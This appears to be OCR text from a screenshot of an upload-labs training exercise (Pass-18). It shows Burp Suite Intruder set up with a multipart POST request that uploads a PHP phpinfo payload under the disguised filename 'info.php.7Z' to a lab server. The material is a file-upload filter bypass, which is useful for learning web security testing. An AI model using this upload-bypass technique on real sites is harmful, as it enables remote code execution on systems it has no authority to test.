 « PHPTutorial WWW upload-labs upload 搜索 upload
组织 包含到库中 共享 放映幻灯片 新建文件夹
收藏夹
下载
桌面
最近访问的位置
1543318543.7Z
1543318544.7Z
1543318545.7Z
info.php.7Z
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surfer
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options A
3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are a
help for full details.
Attack type: Sniper
POST /Pass-18/index.php HTTP/1.1
Host: 10.60.17.35:8084
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.60.17.35:8084/Pass-18/index.php
Content-Type: multipart/form-data; boundary=---------------------------746961574580937192747847578
Content-Length: 362
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------746961574580937192747847578
Content-Disposition: form-data; name="upload_file"; filename="info.php.7Z"
Content-Type: application/x-php
<?php phpinfo();?>
-----------------------------746961574580937192747847578
Content-Disposition: form-data; name="submit"
ä¸ä¼
-----------------------------746961574580937192747847578--